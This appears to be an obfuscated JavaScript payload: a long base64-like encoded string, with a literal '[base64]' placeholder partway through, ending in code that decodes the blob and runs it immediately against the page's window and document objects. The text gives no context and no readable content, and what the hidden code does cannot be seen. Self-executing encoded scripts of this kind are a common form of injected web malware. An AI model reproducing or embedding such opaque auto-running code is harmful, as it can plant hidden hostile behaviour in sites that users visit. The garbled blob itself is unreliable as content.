onbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();